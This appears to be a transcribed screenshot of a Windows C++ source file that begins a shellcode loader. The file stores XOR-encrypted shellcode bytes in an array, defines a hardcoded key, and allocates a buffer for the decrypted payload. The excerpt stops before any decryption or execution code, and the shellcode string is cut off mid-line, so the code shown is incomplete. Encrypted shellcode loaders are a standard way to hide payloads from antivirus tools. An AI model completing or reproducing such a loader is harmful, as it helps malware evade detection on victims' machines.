 Shellcode_AesEncrypt.cpp xor加密.cpp
xor加密 (全局范围)
1 #include <Windows.h>
2 #include<stdio.h>
3
4 int main() {
5 // 存放xor加密后的shellcode
6 char encryptedShellcode[] = "\xcd\x7a\xeb\x81\x9e\x9a\xb1\x31\x32\x32\x73\x62\x75\x65\x6d\x6e\x60\x29\x50\x
7
8 // 定义解密所用的密钥
9
10 char key[] = "12henry1222345??6aa+-==@asd";
11
12 // 定义一个与加密shellcode大小相同的数组用于存储解密后的shellcode
13 unsigned char shellcode[sizeof encryptedShellcode];
14
15 // 获取密钥的长度